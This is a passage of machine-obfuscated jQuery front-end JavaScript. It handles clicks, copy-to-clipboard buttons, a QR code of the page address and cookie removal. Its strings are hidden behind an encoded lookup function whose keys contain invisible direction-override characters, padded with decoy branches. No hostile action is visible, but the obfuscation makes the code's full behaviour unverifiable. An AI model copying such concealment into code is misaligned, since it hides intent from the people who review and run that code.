'*!FN')]()[Iil1Il('‮1c8','4XOP')](l1l1i1[Iil1Il('‮1c9',']EJE')]);l1l1i1[Iil1Il('‮1ca','pha0')]($,this)[Iil1Il('‫1cb','Z7uK')](l1l1i1[Iil1Il('‫1cc','mM(%')])[Iil1Il('‮1cd','r$$h')](l1l1i1[Iil1Il('‫1ce','d%8m')])[Iil1Il('‫1cf','Z7uK')](l1l1i1[Iil1Il('‮1d0','L2JY')])[Iil1Il('‫1d1','h]fN')](l1l1i1[Iil1Il('‫1d2','boS&')]($,this)[Iil1Il('‮1d3','2UL0')](l1l1i1[Iil1Il('‫1d4','wX#M')]));}else{if(!l1l1i1[Iil1Il('‫1d5','fMdE')]($,this)[Iil1Il('‫1d6','d%8m')](l1l1i1[Iil1Il('‮1d7','Q2kc')])){l1l1i1[Iil1Il('‫1d8','Uq(K')]($,this)[Iil1Il('‮1d9','Z7uK')](l1l1i1[Iil1Il('‫1da','mM(%')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‫1db','boS&')](l1l1i1[Iil1Il('‫1dc','IbHX')]);l1l1i1[Iil1Il('‫1dd','y[Mq')]($,l1l1i1[Iil1Il('‮1de','Z7uK')])['eq'](l1l1i1[Iil1Il('‫1df','bXSg')]($,this)[Iil1Il('‫1e0','@XFC')]())[Iil1Il('‮1e1','0dpF')](l1l1i1[Iil1Il('‮1e2','bXSg')])[Iil1Il('‫1e3','UYCC')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‫1e4','$miM')]);l1l1i1[Iil1Il('‮1e5','YIrw')]($,this)[Iil1Il('‫1e6','$miM')](l1l1i1[Iil1Il('‫1e7','Ueac')])[Iil1Il('‫1e8','mM(%')](l1l1i1[Iil1Il('‮1e9','YIrw')])[Iil1Il('‫1ea','IbHX')](l1l1i1[Iil1Il('‫1eb','r$$h')])[Iil1Il('‫1ec','2UL0')](l1l1i1[Iil1Il('‮1ed','Ausa')]($,this)[Iil1Il('‫1ee','ZUqS')](l1l1i1[Iil1Il('‫1ef','$miM')]));}l1l1i1[Iil1Il('‮1f0','VTYn')]($,l1l1i1[Iil1Il('‮1f1','@XFC')])[Iil1Il('‮1f2','Cfh7')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}});l1l1i1[Iil1Il('‫1f4','bXSg')]($,l1l1i1[Iil1Il('‫1f5','GJLJ')])[Iil1Il('‫1f6','IU&#')](function(){l1l1i1[Iil1Il('‮1f7','U)na')]($,l1l1i1[Iil1Il('‫1f8','$miM')])[Iil1Il('‮1f9','d%8m')]('up');});l1l1i1[Iil1Il('‮1fa','GJLJ')]($,l1l1i1[Iil1Il('‮1fb','h]fN')])[Iil1Il('‮1fc','*!FN')](function(){l1l1i1[Iil1Il('‮1fd','r$$h')]($,l1l1i1[Iil1Il('‫1fe','dm(D')])[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‫1ff','ie]u')])[Iil1Il('‮200','7*T$')](l1l1i1[Iil1Il('‫201','QpEo')]);});l1l1i1[Iil1Il('‫202','*!FN')]($,l1l1i1[Iil1Il('‮203','Q2kc')])[Iil1Il('‮204','d*73')](function(){l1l1i1[Iil1Il('‫205','$miM')]($,l1l1i1[Iil1Il('‫206','1DeT')])[Iil1Il('‫207','j2qf')](l1l1i1[Iil1Il('‫208','1DeT')])[Iil1Il('‫209','VTYn')](l1l1i1[Iil1Il('‫20a','GJLJ')]);});l1l1i1[Iil1Il('‫20b','Ausa')]($,l1l1i1[Iil1Il('‮20c','fMdE')])[Iil1Il('‮20d','FcK$')](function(){var llIl1I={'lliiii':function(i1lIl1,liIli1){return l1l1i1[Iil1Il('‮20e','1DeT')](i1lIl1,liIli1);},'IliI1i':l1l1i1[Iil1Il('‮20f','pha0')],'ll1ii':l1l1i1[Iil1Il('‮210','YIrw')],'IIli11':l1l1i1[Iil1Il('‮211','WBIj')]};if(l1l1i1[Iil1Il('‫212','mM(%')](l1l1i1[Iil1Il('‫213','QpEo')],l1l1i1[Iil1Il('‫214','L2JY')])){llIl1I[Iil1Il('‫215','2UL0')]($,llIl1I[Iil1Il('‮216','2#[K')])[Iil1Il('‫5c','7316')](llIl1I[Iil1Il('‫217','cKt#')])[Iil1Il('‮1e1','0dpF')](llIl1I[Iil1Il('‫218','bXSg')]);}else{l1l1i1[Iil1Il('‫219','dm(D')]($,l1l1i1[Iil1Il('‫21a','Ueac')])[Iil1Il('‮21b','pha0')](l1l1i1[Iil1Il('‮21c','MPcU')])[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫21d','IU&#')]);}});l1l1i1[Iil1Il('‮21e','ie]u')]($,l1l1i1[Iil1Il('‫21f','GJLJ')])[Iil1Il('‫220','aNNJ')](function(){var IIIlI={'lilii':function(IiiI,iIi1i){return l1l1i1[Iil1Il('‫221','MPcU')](IiiI,iIi1i);}};if(l1l1i1[Iil1Il('‫222','VTYn')](l1l1i1[Iil1Il('‫223','QpEo')],l1l1i1[Iil1Il('‫224','bXSg')])){l1l1i1[Iil1Il('‮225','bXSg')]($,l1l1i1[Iil1Il('‮226','FcK$')])[Iil1Il('‮227','YIrw')](l1l1i1[Iil1Il('‮228','FcK$')])[Iil1Il('‮229','dm(D')](l1l1i1[Iil1Il('‮22a','Uq(K')]);}else{IIIlI[Iil1Il('‮22b','ZUqS')]($,this)[Iil1Il('‫22c','7*T$')]();}});l1l1i1[Iil1Il('‮22d','XbU!')]($,l1l1i1[Iil1Il('‮22e','U)na')])[Iil1Il('‮22f','VS#K')](function(){if(l1l1i1[Iil1Il('‮230','boS&')](l1l1i1[Iil1Il('‫231','U)na')],l1l1i1[Iil1Il('‫232','UYCC')])){var II1Il=ll11iI[Iil1Il('‫233','dm(D')](',');for(var lilIlI=0x0;l1l1i1[Iil1Il('‮234','@XFC')](lilIlI,II1Il[Iil1Il('‫235','7*T$')]);lilIlI++){l1l1i1[Iil1Il('‮236','4XOP')]($,l1l1i1[Iil1Il('‫237','MPcU')])[Iil1Il('‫238','d%8m')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‫23a','mM(%')](l1l1i1[Iil1Il('‫23b','Ueac')](l1l1i1[Iil1Il('‮23c','d*73')],II1Il[lilIlI]),l1l1i1[Iil1Il('‫23d','Ausa')]),l1l1i1[Iil1Il('‫23e','2#[K')](lilIlI,0x1)),l1l1i1[Iil1Il('‮23f','Ueac')]));};}else{l1l1i1[Iil1Il('‫240','IU&#')]($,l1l1i1[Iil1Il('‮241','WBIj')])[Iil1Il('‫242','$miM')](l1l1i1[Iil1Il('‮243','Ausa')])[Iil1Il('‫244','GJLJ')](l1l1i1[Iil1Il('‫245','j2qf')]);}});l1l1i1[Iil1Il('‮246','XbU!')]($,l1l1i1[Iil1Il('‫247','VTYn')])[Iil1Il('‮248','Z7uK')](function(){if(l1l1i1[Iil1Il('‫249','Z7uK')](l1l1i1[Iil1Il('‮24a',']EJE')],l1l1i1[Iil1Il('‫24b','dm(D')])){l1l1i1[Iil1Il('‫24c','Q2kc')]($,this)[Iil1Il('‫24d','mM(%')](l1l1i1[Iil1Il('‮24e','$miM')])[Iil1Il('‫24f','Ueac')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}else{l1l1i1[Iil1Il('‫250','aNNJ')]($,l1l1i1[Iil1Il('‫251','MPcU')])[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‮252','2UL0')])[Iil1Il('‫253','IbHX')](l1l1i1[Iil1Il('‮254','2#[K')]);}});l1l1i1[Iil1Il('‫255','VS#K')]($,l1l1i1[Iil1Il('‫256','2zsM')])[Iil1Il('‮22f','VS#K')](function(){l1l1i1[Iil1Il('‫257','UYCC')]($,l1l1i1[Iil1Il('‫258','YIrw')])[Iil1Il('‫259','1DeT')](l1l1i1[Iil1Il('‫25a','WBIj')]);});l1l1i1[Iil1Il('‮25b','y[Mq')]($,l1l1i1[Iil1Il('‮25c','1DeT')])[Iil1Il('‮20d','FcK$')](function(){l1l1i1[Iil1Il('‫25d','j2qf')]($,this)[Iil1Il('‫25e','pha0')](l1l1i1[Iil1Il('‮25f',']EJE')])[Iil1Il('‮260','*!FN')](l1l1i1[Iil1Il('‫261','U)na')]);});l1l1i1[Iil1Il('‫262','r$$h')]($,l1l1i1[Iil1Il('‮263','bXSg')])[Iil1Il('‫264','QpEo')](function(){l1l1i1[Iil1Il('‫265','cKt#')]($,this)[Iil1Il('‮266','jig&')](l1l1i1[Iil1Il('‫267','mM(%')]);l1l1i1[Iil1Il('‮268','7316')]($,l1l1i1[Iil1Il('‫269','U)na')]($,this)[Iil1Il('‮26a','*!FN')]('to'))[Iil1Il('‮26b','UYCC')](l1l1i1[Iil1Il('‫26c','MPcU')]($,l1l1i1[Iil1Il('‫26d','QpEo')]($,this)[Iil1Il('‫26e','pha0')]('to'))[Iil1Il('‮26f','j2qf')]()[Iil1Il('‮270','L2JY')]()[Iil1Il('‫271','*!FN')]());});l1l1i1[Iil1Il('‫272','*!FN')]($,l1l1i1[Iil1Il('‮273','GJLJ')])[Iil1Il('‮274','Uq(K')](function(){var I1I1iI={'IilIil':function(IIIlII,iiIiI1){return l1l1i1[Iil1Il('‫275','2UL0')](IIIlII,iiIiI1);},'l1iIi':l1l1i1[Iil1Il('‮276','7316')],'illIll':l1l1i1[Iil1Il('‫277','boS&')],'iIli1I':l1l1i1[Iil1Il('‮278','VTYn')],'Iiil1':l1l1i1[Iil1Il('‮279','7316')]};if(l1l1i1[Iil1Il('‮27a','XbU!')](l1l1i1[Iil1Il('‮27b','Z7uK')],l1l1i1[Iil1Il('‫27c','bXSg')])){l1l1i1[Iil1Il('‮27d','fMdE')]($,l1l1i1[Iil1Il('‫27e','MPcU')])[Iil1Il('‮27f','mM(%')](l1l1i1[Iil1Il('‫280','XbU!')]);}else{var lI1IlI=new ClipboardJS(I1I1iI[Iil1Il('‮281','QpEo')]);lI1IlI['on'](I1I1iI[Iil1Il('‮282','cKt#')],function(lilIl1){I1I1iI[Iil1Il('‫283','UYCC')](I1iII1,I1I1iI[Iil1Il('‫284','mM(%')]);});lI1IlI['on'](I1I1iI[Iil1Il('‫285','j2qf')],function(i1l1ii){console[Iil1Il('‮286','MPcU')](i1l1ii);});}});l1l1i1[Iil1Il('‮287','Ausa')]($,l1l1i1[Iil1Il('‮288','0dpF')])[Iil1Il('‫289','$miM')](function(){l1l1i1[Iil1Il('‮28a','wX#M')]($,l1l1i1[Iil1Il('‫28b','mM(%')])[Iil1Il('‮28c','L2JY')]();l1l1i1[Iil1Il('‫28d','WBIj')]($,l1l1i1[Iil1Il('‮28e','cKt#')])[Iil1Il('‮28f','GJLJ')]('');});l1l1i1[Iil1Il('‫290','UYCC')]($,l1l1i1[Iil1Il('‫291','2zsM')])['on'](l1l1i1[Iil1Il('‫292','0dpF')],function(){if(l1l1i1[Iil1Il('‫293','4XOP')](l1l1i1[Iil1Il('‮294','VS#K')],l1l1i1[Iil1Il('‮295','1DeT')])){$[Iil1Il('‫296','U)na')](l1l1i1[Iil1Il('‮297','GJLJ')],null,{'expires':-0x1,'path':'/'});}else{_0xaf25e0+=l1l1i1[Iil1Il('‮298','UYCC')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‫29b','*!FN')](l1l1i1[Iil1Il('‫29c','Ueac')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‫29d','Uq(K')](l1l1i1[Iil1Il('‫29e','fMdE')],_0x47e768[_0x1568c7][Iil1Il('‮29f','aNNJ')]),l1l1i1[Iil1Il('‫2a0','bXSg')]),_0x47e768[_0x1568c7][Iil1Il('‫2a1','UYCC')]),l1l1i1[Iil1Il('‮2a2','wX#M')]),_0x47e768[_0x1568c7][Iil1Il('‫2a3','L2JY')]),l1l1i1[Iil1Il('‮2a4','2UL0')]),_0x47e768[_0x1568c7][Iil1Il('‫2a5','Z7uK')]),l1l1i1[Iil1Il('‫2a6','d%8m')]);}});l1l1i1[Iil1Il('‮2a7','U)na')]($,function(){var liIIl={'IilIll':function(IlI1lI,liIIi){return l1l1i1[Iil1Il('‫2a8','VTYn')](IlI1lI,liIIi);},'lI11Ii':l1l1i1[Iil1Il('‫2a9','dm(D')],'Iiill':l1l1i1[Iil1Il('‮2aa','7316')]};if(l1l1i1[Iil1Il('‫2ab','bXSg')](l1l1i1[Iil1Il('‮2ac','Z7uK')],l1l1i1[Iil1Il('‮2ad','wX#M')])){liIIl[Iil1Il('‮2ae','mM(%')]($,this)[Iil1Il('‫2af','jig&')](liIIl[Iil1Il('‫2b0','U)na')])[Iil1Il('‮2b1','cKt#')](liIIl[Iil1Il('‫2b2','UYCC')]);}else{l1l1i1[Iil1Il('‮2b3','FcK$')]($,l1l1i1[Iil1Il('‫2b4','Q2kc')])[Iil1Il('‮2b5','L2JY')](()=>{l1l1i1[Iil1Il('‫2b6','IbHX')]($,l1l1i1[Iil1Il('‮2b7','d*73')])[Iil1Il('‮2b8','Ausa')](l1l1i1[Iil1Il('‫2b9','cKt#')]);l1l1i1[Iil1Il('‮2ba','Uq(K')](setTimeout,()=>{},0x3e8);});}});if(l1l1i1[Iil1Il('‫2bb','7*T$')](l1l1i1[Iil1Il('‮2bc','d*73')]($,l1l1i1[Iil1Il('‫2bd','0dpF')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2bf','YIrw')](l1l1i1[Iil1Il('‫2c0','4XOP')],l1l1i1[Iil1Il('‮2c1','r$$h')])){l1l1i1[Iil1Il('‮2c2','d%8m')]($,l1l1i1[Iil1Il('‫2c3','UYCC')])[Iil1Il('‫2c4','*!FN')]({'text':location[Iil1Il('‮2c5','2#[K')],'render':l1l1i1[Iil1Il('‮2c6','IU&#')],'width':0x5a,'height':0x5a});}else{l1l1i1[Iil1Il('‫2c7','Cfh7')](I1iII1,l1l1i1[Iil1Il('‮2c8','VTYn')]);}}if(l1l1i1[Iil1Il('‮2c9','r$$h')](l1l1i1[Iil1Il('‮2ca','Uq(K')]($,l1l1i1[Iil1Il('‫2cb','y[Mq')])[Iil1Il('‮2cc','wX#M')],0x0)){var l1lllI=new ClipboardJS(l1l1i1[Iil1Il('‫2cd','ie]u')]);l1lllI['on'](l1l1i1[Iil1Il('‮2ce','Ausa')],function(llliIi){l1l1i1[Iil1Il('‮2cf','dm(D')](I1iII1,l1l1i1[Iil1Il('‮2d0','fMdE')]);});l1lllI['on'](l1l1i1[Iil1Il('‮2d1','4XOP')],function(i1lIli){console[Iil1Il('‫2d2','$miM')](i1lIli);});}if(l1l1i1[Iil1Il('‫2d3','VS#K')](l1l1i1[Iil1Il('‮2d4','Z7uK')]($,l1l1i1[Iil1Il('‫2d5','Z7uK')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2d6','ie]u')](l1l1i1[Iil1Il('‫2d7','Q2kc')],l1l1i1[Iil1Il('‮2d8','Cfh7')])){l1l1i1[Iil1Il('‫2d9','VTYn')]($,l1l1i1[Iil1Il('‫2da','h]fN')])[Iil1Il('‮2db',']EJE')]();l1l1i1[Iil1Il('‫2dc','1DeT')]($,l1l1i1[Iil1Il('‮2dd','Ausa')])[Iil1Il('‮2de','Q2kc')]('');}else{var ll11ii=new ClipboardJS(l1l1i1[Iil1Il('‮2df','2zsM')]);ll11ii['on'](l1l1i1[Iil1Il('‮2e0','fMdE')],function(liIlii){l1l1i1[Iil1Il('‫2e1','U)na')](I1iII1,l1l1i1[Iil1Il('‫2e2','0dpF')]);});ll11ii['on'](l1l1i1[Iil1Il('‫2e3','2zsM')],function(llii1l){console[Iil1Il('‫2e4','VTYn')](llii1l);});}}if(l1l1i1[Iil1Il('‫2e5','*!FN')](l1l1i1[Iil1Il('‫2e6','WBIj')]($,l1l1i1[Iil1Il('‮2e7','h]fN')])[Iil1Il('‫2e8','fMdE')],0x0)){var liIlil=new ClipboardJS(l1l1i1[Iil1Il('‫2e9','XbU!')]);liIlil['on'](l1l1i1[Iil1Il('‫2ea','pha0')],function(llii1i){l1l1i1[Iil1Il('‫2eb','YIrw')](I1iII1,l1l1i1[Iil1Il('‮276','7316')]);});liIlil['on'](l1l1i1[Iil1Il('‫2ec','7*T$')],function(ll11il){console[Iil1Il('‫2ed','j2qf')](ll11il);});}console[Iil1Il('‫2ee','1DeT')](l1l1i1[Iil1Il('‮2ef','dm(D')],l1l1i1[Iil1Il('‮2f0','IU&#')],l1l1i1[Iil1Il('‮2f1','0dpF')]);console[Iil1Il('‫2f2','ZUqS')](l1l1i1[Iil1Il('‮2f3','WBIj')],l1l1i1[Iil1Il('‮2f4','cKt#')],l1l1i1[Iil1Il('‫2f5','7*T$')],l1l1i1[Iil1Il('‮2f6','*!FN')]);console[Iil1Il('‫2f7','2UL0')](l1l1i1[Iil1Il('‮2f8','Q2kc')],l1l1i1[Iil1Il('‫2f9','7316')],l1l1i1[Iil1Il('‫2fa','mM(%')],l1l1i1[Iil1Il('‮2fb','boS&')]);l1l1i1[Iil1Il('‫2fc','FcK$')]($,document)[Iil1Il('‮2fd','WBIj')](function(){var iI1lIl={'ii1I1I':l1l1i1[Iil1Il('‫2fe','UYCC')],'IiIl':l1l1i1[Iil1Il('‫2ff','Q2kc')],'IiIi':l1l1i1[Iil1Il('‫300','IU&#')],'iI1ll1':function(iiIiII,Iili){return l1l1i1[Iil1Il('‮301','dm(D')](iiIiII,Iili);},'IlI1Il':l1l1i1[Iil1Il('‫302','jig&')],'l1il1l':function(iIi11,Iil1){return l1l1i1[Iil1Il('‫303','ZUqS')](iIi11,Iil1);},'liIil':l1l1i1[Iil1Il('‮304','1DeT')],'IllI1I':function(ll11lI,llliI1){return l1l1i1[Iil1Il('‮305','7316')](ll11lI,llliI1);},'liIii':l1l1i1[Iil1Il('‫306','WBIj')],'II1ll1':l1l1i1[Iil1Il('‫307','boS&')],'IlI1Ii':function(liIII,llii11){return l1l1i1[Iil1Il('‫308','Ueac')](liIII,llii11);},'l1llIl':function(Iillli,ll11l1){return l1l1i1[Iil1Il('‫309','Ausa')](Iillli,ll11l1);},'ii1I1l':l1l1i1[Iil1Il('‫30a','cKt#')],'ii1I1i':function(ll111,llliII){return l1l1i1[Iil1Il('‫30b','d%8m')](ll111,llliII);},'llI':function(iiIiIl,IlI1l1){return l1l1i1[Iil1Il('‫30c','mM(%')](iiIiIl,IlI1l1);},'llliI':l1l1i1[Iil1Il('‫30d','IbHX')],'iI1li1':l1l1i1[Iil1Il('‫30e','Ausa')],'lllii1':l1l1i1[Iil1Il('‮30f','UYCC')],'liIli':function(liIliI,llii1I){return l1l1i1[Iil1Il('‮310','IU&#')](liIliI,llii1I);},'liIll':l1l1i1[Iil1Il('‮311','j2qf')],'IilIi1':l1l1i1[Iil1Il('‫312','Q2kc')],'iI1liI':l1l1i1[Iil1Il('‫313','ie]u')],'l1lIiI':l1l1i1[Iil1Il('‫314','aNNJ')],'llliiI':function(iiIiIi,l1lll1){return l1l1i1[Iil1Il('‫315','cKt#')](iiIiIi,l1lll1);},'IilIiI':l1l1i1[Iil1Il('‮316','MPcU')]};(function(IilI){var liIlli={'l1il1i':function(lil11,Iillll){return iI1lIl[Iil1Il('‮317','IU&#')](lil11,Iillll);},'ll1':iI1lIl[Iil1Il('‫318','ZUqS')],'iI1llI':function(lllI1,III11I){return iI1lIl[Iil1Il('‫319','2#[K')](lllI1,III11I);},'llliii':function(Ilii1,ll11i1){return iI1lIl[Iil1Il('‮31a','FcK$')](Ilii1,ll11i1);},'IllI11':iI1lIl[Iil1Il('‫31b','1DeT')],'l1llIi':iI1lIl[Iil1Il('‮31c','*!FN')],'II1llI':iI1lIl[Iil1Il('‫31d','7316')]};if(iI1lIl[Iil1Il('‮31e','boS&')](iI1lIl[Iil1Il('‫31f','L2JY')],iI1lIl[Iil1Il('‫320','MPcU')])){iI1lIl[Iil1Il('‮321','FcK$')](IilI,iI1lIl[Iil1Il('‮322','pha0')])[Iil1Il('‮323','r$$h')](iI1lIl[Iil1Il('‮324','wX#M')])[Iil1Il('‮325','1DeT')](iI1lIl[Iil1Il('‮326','2#[K')]);iI1lIl[Iil1Il('‫327','Q2kc')](IilI,iI1lIl[Iil1Il('‫328','h]fN')])[Iil1Il('‫329','2#[K')](iI1lIl[Iil1Il('‫32a','fMdE')])[Iil1Il('‫116','IU&#')]('dd');iI1lIl[Iil1Il('‫32b','r$$h')](IilI,iI1lIl[Iil1Il('‮32c','cKt#')])[Iil1Il('‫32d','ie]u')](function(ili1I1){var Iill=iI1lIl[Iil1Il('‫32e','QpEo')][Iil1Il('‫32f','L2JY')]('|'),ili1II=0x0;while(!![]){switch(Iill[ili1II++]){case'0':ili1I1[Iil1Il('‫330','2#[K')]();continue;case'1':liIllI[Iil1Il('‮331','h]fN')](iI1lIl[Iil1Il('‮332','boS&')])[Iil1Il('‫15f','h]fN')](iI1lIl[Iil1Il('‫333','Cfh7')]);continue;case'2':iI1lIl[Iil1Il('‮334','MPcU')](IilI,this)[Iil1Il('‮335','U)na')](iI1lIl[Iil1Il('‮336','@XFC')])[Iil1Il('‮337','r$$h')](iI1lIl[Iil1Il('‫338','IU&#')]);continue;case'3':liIllI[Iil1Il('‫339','$miM')](iI1lIl[Iil1Il('‮33a','VS#K')])[Iil1Il('‫33b','2UL0')](iI1lIl[Iil1Il('‮33c','y[Mq')](iI1lIl[Iil1Il('‫33d','UYCC')](iI1lIl[Iil1Il('‮33e','Ueac')],ll11i),')'))[Iil1Il('‫46','aNNJ')](iI1lIl[Iil1Il('‫33f','0dpF')])[Iil1Il('‮340','bXSg')]('dd');continue;case'4':var liIllI=iI1lIl[Iil1Il('‫341','XbU!')](IilI,this)[Iil1Il('‮342','boS&')](iI1lIl[Iil1Il('‫343','QpEo')]),ll11i=iI1lIl[Iil1Il('‮344','bXSg')](IilI,this)[Iil1Il('‮345','7316')](iI1lIl[Iil1Il('‮346','jig&')])[Iil1Il('‮347','ZUqS')]();continue;case'5':liIllI[Iil1Il('‮49','jig&')](iI1lIl[Iil1Il('‫348','VTYn')])[Iil1Il('‮56','4XOP')](iI1lIl[Iil1Il('‮349','Cfh7')])[Iil1Il('‫34a','4XOP')](iI1lIl[Iil1Il('‮34b','4XOP')](iI1lIl[Iil1Il('‫34c','boS&')](iI1lIl[Iil1Il('‫34d','dm(D')],ll11i),')'))[Iil1Il('‮34e','*!FN')](iI1lIl[Iil1Il('‫34f','fMdE')])[Iil1Il('‮350','2#[K')]('dd');continue;}break;}});}else{liIlli[Iil1Il('‮351','Z7uK')]($,liIlli[Iil1Il('‫352','WBIj')])[Iil1Il('‮353','Cfh7')](liIlli[Iil1Il('‮354','QpEo')](liIlli[Iil1Il('‮355',']EJE')](liIlli[Iil1Il('‫356','$miM')](liIlli[Iil1Il('‮357','QpEo')](liIlli[Iil1Il('‮358','aNNJ')],liIll1[l1llli]),liIlli[Iil1Il('‫359','GJLJ')]),liIlli[Iil1Il('‫35a','XbU!')](l1llli,0x1)),liIlli[Iil1Il('‮35b','d*73')]));}}(jQuery));});l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫35d','d%8m')])[Iil1Il('‫35e','aNNJ')](function(){if(l1l1i1[Iil1Il('‮35f','boS&')](l1l1i1[Iil1Il('‫360','QpEo')],l1l1i1[Iil1Il('‫361','IU&#')])){l1l1i1[Iil1Il('‮362','Ueac')]($,this)[Iil1Il('‫363','pha0')](l1l1i1[Iil1Il('‮364','Ausa')])[Iil1Il('‫365','y[Mq')](l1l1i1[Iil1Il('‫366','IbHX')]);}else{l1l1i1[Iil1Il('‫367','fMdE')]($,l1l1i1[Iil1Il('‫368','cKt#')])[Iil1Il('‫369','GJLJ')]();l1l1i1[Iil1Il('‫315','cKt#')]($,this)[Iil1Il('‮36a','QpEo')](l1l1i1[Iil1Il('‫36b','Ueac')])[Iil1Il('‫36c','YIrw')]();}});l1l1i1[Iil1Il('‮36d','wX#M')]($,l1l1i1[Iil1Il('‮36e','r$$h')])[Iil1Il('‮36f','aNNJ')](function(){var l1i11={'illlII':function(IlI1li,IlI1ll){return l1l1i1[Iil1Il('‫370','boS&')](IlI1li,IlI1ll);},'iIII11':l1l1i1[Iil1Il('‫371','*!FN')],'IiI1i':l1l1i1[Iil1Il('‫372','Q2kc')]};if(l1l1i1[Iil1Il('‫373','MPcU')](l1l1i1[Iil1Il('‮374','*!FN')],l1l1i1[Iil1Il('‫375','IbHX')])){l1i11[Iil1Il('‫376','ie]u')]($,l1i11[Iil1Il('‮377','2UL0')])[Iil1Il('‫378','U)na')](l1i11[Iil1Il('‫379','0dpF')]);}else{l1l1i1[Iil1Il('‫37a','Ausa')]($,this)[Iil1Il('‫329','2#[K')](l1l1i1[Iil1Il('‮37b','YIrw')])[Iil1Il('‮37c','wX#M')]();}});var III111=l1l1i1[Iil1Il('‫37d','aNNJ')]($,l1l1i1[Iil1Il('‮37e','Ausa')])[Iil1Il('‮38','VTYn')]();if(l1l1i1[Iil1Il('‫37f','IbHX')](III111,null)){var liIll1=III111[Iil1Il('‮380','1DeT')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫381','2#[K')](l1llli,liIll1[Iil1Il('‮382','4XOP')]);l1llli++){if(l1l1i1[Iil1Il('‫383','cKt#')](l1l1i1[Iil1Il('‫384','Ueac')],l1l1i1[Iil1Il('‫385','boS&')])){l1l1i1[Iil1Il('‫386','XbU!')](I1iII1,l1l1i1[Iil1Il('‫387','Ausa')]);}else{l1l1i1[Iil1Il('‫388','U)na')]($,l1l1i1[Iil1Il('‮389','7316')])[Iil1Il('‮353','Cfh7')](l1l1i1[Iil1Il('‫38a','ie]u')](l1l1i1[Iil1Il('‫38b','XbU!')](l1l1i1[Iil1Il('‮38c','GJLJ')](l1l1i1[Iil1Il('‮38d','VS#K')](l1l1i1[Iil1Il('‫38e','r$$h')],liIll1[l1llli]),l1l1i1[Iil1Il('‮38f','mM(%')]),l1l1i1[Iil1Il('‫390','IU&#')](l1llli,0x1)),l1l1i1[Iil1Il('‫391','mM(%')]));}};};var ll11iI=l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫392','XbU!')])[Iil1Il('‫393','wX#M')]();if(l1l1i1[Iil1Il('‮394','mM(%')](ll11iI,null)){var liIll1=ll11iI[Iil1Il('‫395','IbHX')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫396','wX#M')](l1llli,liIll1[Iil1Il('‮397','d*73')]);l1llli++){l1l1i1[Iil1Il('‮398','d*73')]($,l1l1i1[Iil1Il('‮399','d%8m')])[Iil1Il('‮39a','Q2kc')](l1l1i1[Iil1Il('‮39b',']EJE')](l1l1i1[Iil1Il('‫39c','ZUqS')](l1l1i1[Iil1Il('‫39d','Z7uK')](l1l1i1[Iil1Il('‮39e','Cfh7')](l1l1i1[Iil1Il('‫39f','dm(D')],liIll1[l1llli]),l1l1i1[Iil1Il('‫3a0','ie]u')]),l1l1i1[Iil1Il('‫3a1','FcK$')](l1llli,0x1)),l1l1i1[Iil1Il('‫3a2','YIrw')]));};};l1l1i1[Iil1Il('‮3a3','IbHX')]($,l1l1i1[Iil1Il('‮3a4',']EJE')])[Iil1Il('‫3a5','2UL0')](function(){var I1I1ll=l1l1i1[Iil1Il('‮3a6','QpEo')]($,l1l1i1[Iil1Il('‫3a7','Uq(K')])[Iil1Il('‮3a8','*!FN')]();var lil1i=l1l1i1[Iil1Il('‫3a9','2UL0')]($,l1l1i1[Iil1Il('‮3aa','Ueac')])[Iil1Il('‫3ab','WBIj')]();l1l1i1[Iil1Il('‫3ac','ZUqS')]($,l1l1i1[Iil1Il('‮3ad','Uq(K')])[Iil1Il('‫3ae','FcK$')](l1l1i1[Iil1Il('‮3af','2UL0')],l1l1i1[Iil1Il('‮3b0','VS#K')](I1I1ll,lil1i));});l1l1i1[Iil1Il('‮3b1','2UL0')]($,l1l1i1[Iil1Il('‫3b2','MPcU')])[Iil1Il('‮3b3','fMdE')](function(){var liiiil={'IlIII':function(IIIIli,lllIi){return l1l1i1[Iil1Il('‫3b4','GJLJ')](IIIIli,lllIi);},'ilil1l':l1l1i1[Iil1Il('‮3b5','L2JY')],'illlIi':l1l1i1[Iil1Il('‮3b6','d*73')],'I1lIii':l1l1i1[Iil1Il('‫21d','IU&#')]};if(l1l1i1[Iil1Il('‮3b7','MPcU')](l1l1i1[Iil1Il('‮3b8','VTYn')],l1l1i1[Iil1Il('‮3b9','XbU!')])){var lil1l=l1l1i1[Iil1Il('‮3ba','dm(D')][Iil1Il('‫3bb','h]fN')]('|'),lllIl=0x0;while(!![]){switch(lil1l[lllIl++]){case'0':l1l1i1[Iil1Il('‫3bc','dm(D')]($,this)[Iil1Il('‮192','fMdE')]('ok')[Iil1Il('‫3bd',']EJE')]()[Iil1Il('‫3be','ie]u')]('ok');continue;case'1':var Iliii=l1l1i1[Iil1Il('‮3bf','2zsM')]($,this)[Iil1Il('‮3c0','YIrw')]();continue;case'2':l1l1i1[Iil1Il('‮3c1','2zsM')]($,l1l1i1[Iil1Il('‫3c2','UYCC')])[Iil1Il('‮3c3',']EJE')](l1l1i1[Iil1Il('‮3c4','Uq(K')],I1lIIi);continue;case'3':var illlii=l1l1i1[Iil1Il('‫3c5','U)na')]($,l1l1i1[Iil1Il('‮3c6','GJLJ')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‫3c8','cKt#')]);continue;case'4':var I1lIIi=l1l1i1[Iil1Il('‫3c9','VTYn')](Iliii,illlii);continue;case'5':var 